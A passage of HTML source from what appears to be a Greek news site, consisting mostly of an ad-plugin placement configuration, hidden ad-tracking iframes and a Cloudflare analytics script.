data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-0d8c518a65f64fdd8fe15b0738f22083"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-3562924143\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-25be0582c44df38a09ea39d2672d7bee"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-f3727f87ab6d94fb242b6736d1c8e7b4"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-b18ab04d46a4943ffe5fcd02f82a4b48"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-312225113\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-eb6e398cd16b48a6d45fce92c292ccc6"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-4128462855\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-438f1c834bc4f7946d2cb33633d31b37"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-3951ec98b5f82ec4fff71485c06a58e6"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-dff6e464f358047633fcf395951fd223"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3722649715\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-f71004bba26efb774297e46e991350a8"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-727341094\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-7a5318a19658f85f3d356404697c661d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3022070087\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-65f6ac7680057ef1323deea35e2072b1"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-2052716588\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-65f6ac7680057ef1323deea35e2072b1\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-196360a6ba33771130422b70a9a89ff5"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2582640802\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-196360a6ba33771130422b70a9a89ff5\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-47a27b87399d5198b07edab7b08c7f42"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-1956999901\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-29bcc5fc42a7473291376fc6afc2506a"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-888568331\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>